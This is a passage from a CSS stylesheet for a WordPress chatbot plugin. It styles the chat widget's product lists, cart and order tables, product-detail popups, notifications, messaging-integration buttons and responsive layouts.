	color: #ffffff;
	text-decoration: none;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .price, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price span, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price ins, .wp-chatbot-products-area ul li .wp-chatbot-product-summary .price del {
	background-color: transparent !important;
	color: #ffffff;
	font-size: 14px;
	text-align: unset;
}
/********* Order List and Cart List *******/
.wp-chatbot-orders-container, .wp-chatbot-cart-container {
	width: 100%;
}
.wp-chatbot-orders-single, .wp-chatbot-orders-header, .wp-chatbot-cart-header, .wp-chatbot-cart-single {
	display: block;
	font-size: 0;
}
.wp-chatbot-orders-single div, .wp-chatbot-orders-header div, .wp-chatbot-cart-header div, .wp-chatbot-cart-single div {
	display: inline-block;
	font-size: 10px;
	padding: 8px;
	vertical-align: middle;
	min-height: 30px;
	box-sizing: border-box;
}
.wp-chatbot-cart-header div, .wp-chatbot-cart-single div {
	width: 20%;
}
.wp-chatbot-cart-header div:nth-child(1), .wp-chatbot-cart-single div:nth-child(1) {
	width: 45%;
}
.wp-chatbot-cart-header div:nth-child(3), .wp-chatbot-cart-single div:nth-child(3) {
	text-align: right;
}
.wp-chatbot-cart-header div:nth-child(4), .wp-chatbot-cart-single div:nth-child(4) {
	width: 15%;
	text-align: right;
}
.wp-chatbot-orders-single div, .wp-chatbot-orders-header div {
	width: 70%;
}
.wp-chatbot-orders-single div:nth-child(1), .wp-chatbot-orders-header div:nth-child(1) {
	width: 30%;
}
.wp-chatbot-orders-single div:nth-child(3), .wp-chatbot-orders-header div:nth-child(3) {
	width: 35%;
}
.wp-chatbot-orders-container .order-items p {
	margin: 2px 0;
	padding: 0;
	line-height: 14px;
}
.wp-chatbot-cart-container h3 {
	font-size: 12px !important;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-cart-container input[type="number"] {
	width: 100%;
	height: 20px;
	padding: 0;
	margin: 0;
	text-align: center;
}
.wp-chatbot-cart-single div:last-child span.wp-chatbot-cart-price, .wp-chatbot-cart-single div:last-child span.wp-chatbot-remove-cart-item {
	vertical-align: middle;
}
.wp-chatbot-remove-cart-item {
	display: inline-block;
	font-size: 14px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
}
.wp-chatbot-remove-cart-item:hover {
	background-color: red;
	color: #ffffff;
}
.wp-chatbot-cart-title, .wp-chatbot-recent-view-title {
	margin: 0 0 10px;
	text-align: center;
	font-size: 18px;
}
.wp-chatbot-cart-footer {
	clear: both;
	font-size: 0;
}
.wp-chatbot-cart-footer div {
	display: inline-block;
	font-size: 14px;
	width: 50%;
	min-height: 1px;
}
.wp-chatbot-cart-footer div a {
	display: block;
	text-align: center;
	font-size: 14px;
	padding: 8px 20px;
}
.wp-chatbot-no-cart-item {
	margin: 10px auto;
	text-align: center;
}
/***********************************************************************************************
7. Product details
************************************************************************************************/
/**********Product Details (Left)******/
.wp-chatbot-product-container {
	margin-top: 50px;
	display: none;
	z-index: 9999999;
}
.wp-chatbot-product-container.active-chatbot-product-details {
	display: inline-block;
	vertical-align: top;
}
.wp-chatbot-product-details {
	width: 600px;
	position: relative;
	margin: 50px auto;
	font-size: 0;
	min-height: 300px;
	padding: 15px;
}
.wp-chatbot-product-image-col, .wp-chatbot-product-info-col {
	display: inline-block;
	vertical-align: top;
	width: 50%;
	font-size: 15px;
	box-sizing: border-box;
	padding: 15px;
}
#wp-chatbot-product-image {
	text-align: center;
}
.wp-chatbot-product-image-large:hover a {
	cursor: zoom-in;
}
.wp-chatbot-product-image-large a:focus {
	outline: none;
}
.wp-chatbot-product-image-thumbs {
	overflow-x: auto;
	text-align: left;
	padding: 5px 0;
}
.wp-chatbot-product-image-thumbs ul {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.wp-chatbot-product-image-thumbs ul li {
	list-style: none;
	display: inline-table;
	max-width: 80px;
	margin: 0 2px;
	background-color: #000;
}
.wp-chatbot-product-image-thumbs ul li img {
	display: block;
}
.wp-chatbot-product-image-thumbs ul li a {
	display: block;
	opacity: .5;
}
.wp-chatbot-product-image-thumbs ul li a:focus {
	outline: none;
}
.wp-chatbot-product-image-thumbs ul li.wp-chatbot-product-active-image-thumbs a {
	opacity: 1;
}
.wp-chatbot-product-title h2 {
	margin: 0 0 5px;
	font-size: 24px;
}
.wp-chatbot-product-price p {
	margin: 5px 0 10px;
	padding: 0;
}
.wp-chatbot-product-price ins, .wp-chatbot-product-price del {
	background: transparent;
	color: inherit;
}
.wp-chatbot-product-description {
	max-height: 150px;
	overflow-x: auto;
}
.wp-chatbot-product-description, .wp-chatbot-product-description p {
	font-size: 12px;
	line-height: 1.8;
	color: #999999;
	margin: 5px 0;
	padding: 0;
}
.wp-chatbot-product-quantity, .wp-chatbot-product-variable > div {
	margin: 10px 0;
	font-size: 0;
}
.wp-chatbot-product-quantity label, .wp-chatbot-product-variable label {
	display: inline-block;
	width: 90px;
	text-transform: uppercase;
	font-size: 14px;
	margin-right: 10px;
}
.wp-chatbot-product-quantity input, .wp-chatbot-product-variable select {
	display: inline-block;
	width: 140px;
	box-sizing: border-box;
	padding: 5px 10px;
	height: 35px;
	border: 1px solid #eeeeee;
	margin: 0;
	font-size: 14px !important;
}
.wp-chatbot-product-quantity input:focus, .wp-chatbot-product-variable select:focus {
	outline: none;
}
.wp-chatbot-product-cart-button input[type="button"] {
	display: table;
	padding: 8px 20px;
	text-transform: uppercase;
	font-size: 14px;
	margin: 20px 0 0;
}
.wp-chatbot-product-cart-button input[type="button"]:focus {
	box-shadow: none !important;
}
a.wp-chatbot-product-close {
	position: absolute;
	top: 0;
	right: 0;
	background: rgba(252, 67, 3, 0.8) url("../images/wp-boat-product-close-icon.png") no-repeat center;
	width: 30px;
	height: 30px;
	cursor: pointer;
}
.wp-chatbot-board-container {
	display: none;
}
 @keyframes chatbotProductAnimation {
 0% {
 transform: translate(200px);
}
 95% {
 transform: translate(-10px);
}
 100% {
 transform: translate(0);
}
}
.active-chatbot-product-details {
	display: block;
	position: absolute;
	right: 100%;
	animation: 0.5s chatbotProductAnimation;
	z-index: -1;
}
/********Popup Product Details for ShortCode***********/
.wp-chatbot-shortcode-template-container .wp-chatbot-product-container {
	position: fixed;
	animation: none;
	right: 0;
	left: 0;
	top: 0;
	border: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, 0.79);
	z-index: 99999999;
	margin: 0;
}
/****************************************************************************************************
8 App ShortCode
****************************************************************************************************/
#wp-chatbot-chat-app-shortcode-container {
	position: fixed;
	z-index: 99999999;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #FFF;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-board-container, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-container {
	width: 100% !important;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-board-container:after {
	display: none;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-header, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-footer, #wp-chatbot-chat-app-shortcode-container .wp-chatbot-container {
	border-radius: 0;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-header {
	display: none;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product img {
	margin: 0 auto;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product-container {
	margin-top: 0;
}
#wp-chatbot-chat-app-shortcode-container .active-chatbot-product-details {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999999999;
	background: rgba(0, 0, 0, 0.80);
	margin: 0;
}
#wp-chatbot-chat-app-shortcode-container .wp-chatbot-product-details {
	margin: 0 auto;
}
#wp-chatbot-chat-app-shortcode-container #wp-chatbot-cart-short-code .wp-chatbot-comment-loader, #wp-chatbot-chat-app-shortcode-container #wp-chatbot-checkout-short-code .wp-chatbot-comment-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -45px;
}
.wpchatbot-app-order-confirmation .wpchatbot-woocommerce-order, #wp-chatbot-app-checkout-container {
	font-size: 14px;
	box-sizing: border-box;
	;
	padding: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999999;
	background: #ffffff;
}
.wpchatbot-woocommerce-order .woocommerce-notice {
	padding: 10px;
	border: 1px solid #cccccc;
	color: #FFF;
}
.wpchatbot-woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-received {
	background: #58a093;
}
.wpchatbot-woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-failed {
	background: #db4771;
}
.wpchatbot-woocommerce-order .woocommerce-order-details, .wpchatbot-woocommerce-order .woocommerce-customer-details {
	padding: 20px 0;
}
.wpchatbot-app-order-confirmation #wp-chatbot-chat-container, .wpchatbot-app-checkout #wp-chatbot-chat-container {
	display: none;
}
.wpchatbot-woocommerce-order table {
	width: 100%;
}
.wpchatbot-woocommerce-order .woocommerce-table.order_details tbody tr td, .wpchatbot-woocommerce-order .woocommerce-table.order_details tfoot tr th, .wpchatbot-woocommerce-order .woocommerce-table.order_details tfoot tr td {
	text-align: left;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details {
	margin: 0;
	padding: 0;
}
.wpchatbot-app-home-back {
	display: table;
	padding: 8px 20px;
	background: #9a3a87;
	color: white;
	font-size: 14px;
	text-transform: uppercase;
	border: none;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details li {
	list-style: none;
	padding: 5px 0;
	border-bottom: 1px solid #eaeaea;
}
.wpchatbot-app-order-confirmation .woocommerce-thankyou-order-details li:last-child {
	border-bottom: none;
}
#wp-chatbot-cart-short-code .coupon {
	width: 100%;
	max-width: 400px;
	text-align: left;
}
#wp-chatbot-cart-short-code .coupon input[type="text"], #wp-chatbot-cart-short-code .coupon input[type="submit"] {
	width: 45%;
	height: 50px;
	box-sizing: border-box;
	padding: 5px;
	margin-right: 4%;
	vertical-align: middle;
	font-size: 16px;
}
#wp-chatbot-cart-short-code .cart_totals table, #wp-chatbot-cart-short-code .cart_totals table tr, #wp-chatbot-cart-short-code .cart_totals table td, #wp-chatbot-cart-short-code .cart_totals table th {
	width: 100%;
	max-width: 100% !important;
	margin: 0 !important;
}
#wp-chatbot-cart-short-code .cross-sells {
	display: none;
}
#wp-chatbot-cart-short-code .wc-proceed-to-checkout {
	margin: 15px 0;
}
/****************************************************************************************************
9 ShortCode OverRight
****************************************************************************************************/
.wp-chatbot-shortcode-template-container .wp-chatbot-content {
	height: 452px;
}

/************Link Item*************/
.wp-chatbot-shortcode-template-container span.qcld-chatbot-product-category, .wp-chatbot-shortcode-template-container span.qcld-chatbot-support-items, .wp-chatbot-shortcode-template-container span.qcld-chatbot-wildcard, .wp-chatbot-shortcode-template-container span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent, .wp-chatbot-shortcode-template-container span.qcld-chatbot-reset-btn, .wp-chatbot-shortcode-template-container span.qcld-chat-common, .wp-chatbot-shortcode-template-container #wp-chatbot-loadmore, .wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	color: #000000;
	background: unset;
	background-size: 200% auto;
	background-color: #ffffff7d;
	box-shadow: unset;
	border: 1px solid #80808030;
}
.wp-chatbot-shortcode-template-container span.qcld-chatbot-product-category:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-support-items:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-wildcard:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-suggest-phone:hover, span.qcld-chatbot-site-search:hover, span.qcld-chatbot-default:hover, span.qcld-chatbot-custom-intent:hover, .wp-chatbot-shortcode-template-container span.qcld-chatbot-reset-btn:hover, .wp-chatbot-shortcode-template-container span.qcld-chat-common:hover, .wp-chatbot-shortcode-template-container #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover, .wp-chatbot-loadmore2:hover, .wp-chatbot-loadmore-saas:hover, .wp-chatbot-fuse-loadmore:hover {
	background-position: right center;
	box-shadow: none;
	background-color: #a1c4fd;
}
span.qcld-chat-common {
	color: #000000;
	background-size: 200% auto;
	box-shadow: unset;
	border: 1px solid #80808030;
	background-color: #ffffff7d;
}
span.qcld-chat-common:hover {
	background-position: right center;
	box-shadow: none;
	background-color: #a1c4fd;
}
/****************************************************************************************************
 10. Notification
****************************************************************************************************/
.wp-chatbot-notification-container {
	position: relative;
	top: 50px;
	left: 1px;
	padding: 35px 15px 10px;
	box-shadow: 0 0 20px #CEBDBD;
	border-radius: 10px;
	transition: 0.8s;
	background-color: #fff;
	font-size: 14px;
	line-height: 1.5;
	animation: floating_bot_anima 2s ease-in-out;
	animation-delay: 0.2s;
	width: 320px;
}
.wp-chatbot-notification-container.wp-chatbot-notification-container-sliding {
	opacity: 0.9;
	transform: translateX(0);
}
.wp-chatbot-notification-container-disable {
	display: none;
}
.wp-chatbot-notification-agent-profile {
	position: absolute;
	top: -40px;
	left: 15px;
	right: 15px;
}
.wp-chatbot-notification-widget-avatar, .wp-chatbot-notification-welcome {
	display: inline-block;
}
.wp-chatbot-notification-widget-avatar {
	width: 60px;
	height: 60px;
	background-color: #fff;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 5px #d5d5d5;
}
.wp-chatbot-notification-welcome {
	font-size: 12px;
}
.wp-chatbot-notification-message {
	transition: opacity 0.5s;
}
#wp-chatbot-desktop-close {
	display: block;
	position: absolute;
	right: 9px;
	padding: 5px;
	font-size: 21px;
	line-height: 2px;
	top: 50%;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	transform: translateY(-50%);
	z-index: 0;
}
.qcld_back_to_start_menu {
	height: 35px !important;
	font-size: 17px;
}
#wp-chatbot-email-transcript {
	display: block;
	position: absolute;
	right: 42px;
	padding: 5px;
	font-size: 17px;
	line-height: 20px;
	top: 50%;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	z-index: 0;
	transform: translateY(-50%);
}
#wp-chatbot-desktop-reload {
	display: inline-block;
	font-size: 17px;
	line-height: 20px;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	margin-left: 8px;
	position: absolute;
	right: 35px;
	top: 5px;
}
.wp-chatbot-notification-close {
	display: block;
	position: absolute;
	right: 0;
	padding: 5px;
	font-size: 14px;
	line-height: 20px;
	top: -35px;
	width: 30px;
	height: 30px;
	background-color: #7d8999;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	visibility: hidden;
	transform: translateY(20px);
	z-index: 999999;
}
.wp-chatbot-notification-close:hover {
	background-color: #5f6a76;
}
.wp-chatbot-notification-container:hover .wp-chatbot-notification-close {
	visibility: visible;
	transform: translateY(0px);
}
.wp-chatbot-ball-cart-items {
	bottom: -8px;
	left: -11px;
	position: absolute;
	width: 22px;
	height: 22px;
	line-height: 22px;
	font-size: 14px;
	background-color: #43c0ed;
	color: #ffffff;
	display: block;
	border-radius: 50%;
	text-align: center;
}
.wp-chatbot-rtl ul li.wp-chatbot-msg:after, .wp-chatbot-rtl ul li.wp-chat-user-msg:after {
	content: "";
	display: table;
	clear: both;
	width: 100%;
	height: 3px;
}
.wp-chatbot-rtl .wp-chatbot-notification-close {
	right: auto;
	left: 0;
}
#wp-chatbot-product-title h2 a {
	color: #2ea3f2;
}
/**
#Integration
 */

.wp-chatbot-integration-button-container {
	position: absolute;
	left: -35px;
	top: 130px;
	z-index: -1;
}
.wp-chatbot-integration-button-container span {
	cursor: pointer;
	width: 40px;
	height: 40px;
	background-image: url("../images/tab-btn-icon.png");
	background-repeat: no-repeat;
	border-radius: 50%;
	display: block;
}
.wp-chatbot-messages-container .wp-chatbot-msg-flat .facebook-messenger-chat {
	cursor: pointer;
	width: 40px;
	height: 40px;
	background-image: url(../images/tab-btn-icon.png);
	background-repeat: no-repeat;
	background-size: auto;
	border-radius: 50%;
	display: table;
	margin: 0 auto;
	background-position: 0 -80px;
	border: none !important;
	box-shadow: none !important;
}
.facebook-messenger {
	background-position: 0 -80px;
}
.intergration-weblink {
	background-position: -120px -80px;
}
.intergration-phone {
	background-position: -81px -80px;
}
.inetegration-skype-btn {
	background-position: -162px -80px;
}
.intergration-whats {
	background-position: -40px -80px;
}
.intergration-viber {
	background-position: 0px -120px;
}
.fb_dialog {
	/*right: 85px !important;
    bottom: 47px !important;*/
	visibility: hidden;
	width: 35px !important;
	height: 35px !important;
	background: #017cff url('../images/tab-btn-icon.png') no-repeat -43px -122px !important;
	top: unset !important;
	border-radius: 50% !important;
	position: fixed !important;
}
.fb_dialog > .fb_dialog_content {
	opacity: 0.01;
}
.fb_dialog_content iframe:first-child {
	margin: unset !important;
	height: 35px !important;
	width: 35px !important;
	z-index: 999999999999999999 !important;
}

.wpb-quick-reply {
	/*margin: 4px;
    padding: 8px 10px;
    font-weight: normal;
    font-size: 12px;
    background-color: #222;
    border: 0;
    -webkit-border-radius: 2px;
    border-radius: 8px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
	*/
	margin-bottom: 5px;
}

/****************************************************************************************************
11 Responsive
****************************************************************************************************/

@media screen and (max-width: 1200px) {
/******************Product Details Popup*****************/
#wp-chatbot-ball-container .wp-chatbot-product-container {
	position: absolute;
	animation: none;
	right: 0;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, 0.79);
	z-index: 9999;
	margin: 0;
}
/******product details layout******/
.wp-chatbot-shortcode-template-container .wp-chatbot-product-container {
	overflow-y: scroll;
}
.wp-chatbot-products-area .slimScrollDiv, .wp-chatbot-products-area .wp-chatbot-products {
	height: auto !important;
}
#wp-chatbot-ball-container .wp-chatbot-product-container {
	overflow-x: auto;
}
.wp-chatbot-product-details {
	width: 100%;
	box-sizing: border-box;
}
.wp-chatbot-product-image-col, .wp-chatbot-product-info-col {
	width: 100%;
	box-sizing: border-box;
}
}

@media screen and (max-width: 1024px) {
.wp-chatbot-header {
	padding-left: 50px;
	padding-right: 50px;
}
.wp-chatbot-mobile-full-screen .wp-chatbot-board-container {
	width: 100%;
}
#wp-chatbot-mobile-close {
	position: absolute;
	right: 12px;
	top: 9px;
	display: table;
	background: rgba(252, 67, 3, 0.8) url("../images/wp-boat-product-close-icon.png") no-repeat center;
	width: 30px;
	height: 30px;
	cursor: pointer;
	color: transparent;
	z-index: 9999;
}
.wp-chatbot-notification-close {
	visibility: visible;
}
.chatbot-sidebar {
	display: none !important;
}
}

@media screen and (max-width: 480px) {
.wp-chatbot-mobile-full-screen {
	width: 100%;
}
.wp-chatbot-mobile-full-screen .wp-chatbot-content {

}
.wp-chatbot-mobile-full-screen .wpbot_chatopen_iconanimation {
	display: none !important;
}
.wp-chatbot-integration-button-container {
	position: absolute;
	left: 15px;
	text-align: center;
	bottom: 0;
	top: unset !important;
}
.qcchatbot-template-05 .wp-chatbot-integration-button-container {
	top: -40px !important;
}
.wp-chatbot-integration-button-container a {
	display: inline-block;
}
#wpbot_live_chat_floating_btn {
	width: 40px !important;
	height: 40px !important;
	vertical-align: unset !important;
	display: inline-block !important;
}
.wp-chatbot-integration-button-container span {
	display: inline-block !important;
}

.wbca_float_right_footer {
	width: max-content !important;
	padding-right: 60px;
}
}

@media screen and (max-width: 400px) {
.wp-chatbot-notification-container {
	width: 250px;
	padding-top: 55px;
}
}
#wpbot_tawk_container {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #ddd;
	width: 500px;
	height: 500px;
	box-shadow: 0 0 5px 0 #222;
	z-index: 99999;
}
#wpbot_live_chat_floating_btn {
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	vertical-align: middle;
	align-items: center;
	font-size: 32px;
	color: #92fb86;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
.wpbot_card_wraper {
	margin-bottom: 10px;
	margin-top: 10px;
}
.wpbot_card_wraper a {
	display: block;
	padding: 3px 0px;
}
.wpbot_card_image {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 150px;
}
.wpbot_card_image img {
	display: block;
	margin: auto;/* position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; */
}
.wpbot_card_caption {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: rgb(64 64 122 / 74%);
	padding: 5px;
	left: 0;
	border-radius: 5px;
}
.wpbot_card_caption h2 {
	font-size: 15px;
	color: #fff;
	margin-bottom: 5px;
	padding: 0px;
	letter-spacing: 0px;
	line-height: normal;
	text-align: left;
	padding-left: 15px;
}
.wpbot_card_caption p {
	font-size: 12px;
	margin-bottom: 0px;
	padding: 0px;
	color: #fff;
}
@keyframes chatOpenAnim {
 to {
 opacity: 1;
}
 from {
 opacity:0;
}
}
@keyframes chatOpenAnim2 {
 to {
 opacity: 1;
}
 from {
 opacity:0;
}
}
.wpbot_chatopen_iconanimation img {
	animation: chatOpenAnim 1.5s;
}
.wpbot_chatclose_iconanimation img {
	animation: chatOpenAnim2 1.5s;
}
.wpbot_p_align_center {
	text-align: center
}
.wpb-search-result>p {
	background-color: #eaf1f6;
	padding: 8px 15px;
	max-width: 90%;
	box-shadow: 0 2px 8px #bfbfbf;
	border-radius: 0 10px 10px 10px;
}
.wpbot_product_price {
	text-align: center
}
.qc_wpbot_chat_link {
	cursor: pointer;
	text-decoration: underline;
}
.wpbot_hide_floating_icon {
	display: none
}
.floatingbot_delay {
	animation: floating_bot_anima 2s ease-in-out;
	animation-delay: 0.2s;
}
 @keyframes floating_bot_anima {
 0% {
 transform: translatey(0);
}
 50% {
 transform: translatey(1rem);
}
 100% {
 transform: translatey(0);
}
}
.wpbot_card_image_saas {
	height: auto !important;
}
.wpbot_card_caption_saas {
	position: unset !important;
}
.wpbot_card_caption_saas h2 {
	line-height: inherit !important;
}
.wpbot_card_image_saas a {
	display: block;
	background: unset !important;
	padding: unset !important;
	line-height: auto !important;
	padding-left: unset !important;
	margin-bottom: 5px;
}
.wpbot_card_image_saas a:before {
	content: unset !important;
}
.wpbot_auto_image {
	width: 100%;
	margin-top: 10px;
}
.wp-chatbot-paragraph iframe {
	margin-top: 10px
}
.qc_click_to_button {
	color: #fff;
	text-decoration: none;
	background-color: #60a3bc;
	padding: 5px 10px;
	border-radius: 8px;
	display: inline-block;
	border: none;
	transition: all 0.4s ease 0s;
}
.qc_click_to_button:hover {
	text-shadow: 0px 0px 6px rgba(255, 255, 255, 1);
	-webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
	-moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
	transition: all 0.4s ease 0s;
}
.qc_order_note {
	margin-bottom: 15px;
}
.qc_order_note h2 {
	font-size: 17px;
	font-weight: bold;
}
.qc_order_note p {
	margin-bottom: 5px;
}
.wp-chatbot-notification-widget-avatar, #wp-chatbot-notification-container {
	cursor: pointer
}
.qcwp_notification_nav, .qc_kbx_custom_buddypress {
	padding-right: 5px;
	line-height: 26px;
	color: #0b0bfd;
	border-right: 1px solid #8e8e9c;
	margin-right: 5px;
}
.wp-chatbot-notification-navigation {
	padding: 8px 0px;
	border-top: 1px solid #ddd;
	margin-top: 8px;
}
.qcwp_notification_nav:hover, .qc_kbx_custom_buddypress:hover {
	text-decoration: underline
}
.qcwp_notification_nav:last-of-type, .qc_kbx_custom_buddypress:last-of-type {
	border-right: none;
}
.wpbot_addition_label {
	display: block;
	font-size: 12px;
	line-height: 16px;
	margin-top: 6px;
}
span.chatbot_intent_reload {
	position: absolute;
	left: 80%;
	-webkit-transform: translate(-80%, -50%);
	transform: translate(-80%, -50%);
	top: 50%;
	color: #9a9a9a;
	cursor: pointer;
	line-height: normal;
}
/* The Modal (background) */
.qcwpbotmodal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 9999999;
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}
.wpbot_img_popup {
	cursor: pointer
}
/* Modal Content (Image) */
.qcwpbotmodal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}
 @keyframes zoom {
 from {
transform:scale(0)
}
 to {
transform:scale(1)
}
}
/* The Close Button */
.qcwpbotclose {
	position: absolute;
	top: 15px;
	right: 35px;
	color: #f1f1f1;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}
.qcwpbotclose:hover,  .qcwpbotclose:focus {
	color: #bbb;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px) {
.qcwpbotmodal-content {
	width: 100%;
}
.wp-chatbot-board-container {
	width: 310px;
}
}
.wpbot_menu_main_container {
	border: 1px solid #456068;
}
.wpbot_menu_header {
	background: #456068;
	color: #d4dee1;
	text-align: center;
	padding: 10px;
}
.wpbot_menu_content {
	padding: 5px;
}
.wpbot_single_menu_item {
	display: inline-block;
	width: 107px;
	text-align: center;
	cursor: pointer;
}

.wpbot_single_menu_item p {
	color: #000;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-reset-btn, #wp-chatbot-loadmore, .wp-chatbot-loadmore {
	background-color: #ffffff7d;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-reset-btn, #wp-chatbot-loadmore, .wp-chatbot-loadmore {
	background-color: #ffffff7d;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category:hover, span.qcld-chatbot-support-items:hover, span.qcld-chatbot-wildcard:hover, span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-reset-btn:hover, #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover {
	background: #a1c4fd;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category:hover, span.qcld-chatbot-support-items:hover, span.qcld-chatbot-wildcard:hover, span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-reset-btn:hover, #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover {
	background: #a1c4fd;
	box-shadow: none !important;
}
.wp-chatbot-orders-single-container {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd;
}
.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain h3.woo-chatbot-product-title {
	max-height: 65px;
	overflow: hidden;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
	max-height: 78px;
	overflow: hidden;
}
.spinner {
	background: url(../images/spinner.gif) no-repeat;
	background-size: 20px 20px;
	display: inline-block;
	visibility: hidden;
	float: right;
	vertical-align: middle;
	opacity: .7;
	filter: alpha(opacity=70);
	width: 20px;
	height: 20px;
	margin: 4px 10px 0;
}
.spinner.is-active {
	visibility: visible;
}
.qcld_continue_shopping {
	font-size: 14px;
	display: block !important;
	margin: 8px auto !important;
}
#wpbot_language {
	height: 31px;
	background: #eee0;
	color: #2c2c2c;
	border: none;
	position: absolute;
	right: 50%;
	top: 50%;
	transform: translate(50%, -50%);
	padding: 0px;
}
/*Style for new start menu interface*/

.wp-chatbot-start-container {
	display: none;
	width: 310px;
	position: relative;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 5px 31px rgba(0, 0, 0, .30);
}
.wp-chatbot-start-header-content {
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	padding: 24px 40px 87px;
	box-sizing: border-box;
}
.wp-chatbot-start-header {
	position: relative;
	min-height: 75px;
	color: white;
	transition: height 160ms ease-out 0s;
	background: linear-gradient(135deg, #7575d9 0%, #0b08d3 100%);
	height: 255px;
	border-radius: 5px 5px 0px 0px;
}
.wp-chatbot-start-header-content h2 {
	font-size: 25px;
	margin: 6px 0;
	padding: 0px;
	color: #fff;
}
.wp-chatbot-start-header-content p {
	color: #fff;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
}
.wp-chatbot-start-content {
	flex: 1 1 0%;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 21px 4px -20px inset;
}
.wp-chatbot-start-screen {
	z-index: 2147483002;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	overflow-y: auto;
}
.wp-chatbot-start-screen-content {
	display: flex;
	flex-direction: column;
	box-sizing: border-box;
	padding: 0px 16px 55px;
	min-height: 100%;
	margin-top: 100px;
}
.wp-chatbot-start-content-single {
	margin-bottom: 17px;
	background-color: rgb(255, 255, 255);
	border-radius: 5px;
	font-size: 14px;
	line-height: 1.4;
	color: rgb(0, 0, 0);
	overflow: hidden;
	position: relative;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, rgba(48, 71, 236, 0.5) 0px 2px 0px 0px inset;
	padding: 10px;
	width: 95%;
}
.wp-chatbot-start-content-single p {
	margin-bottom: 6px;
}
.qc-new-conversation-button {
	height: 40px;
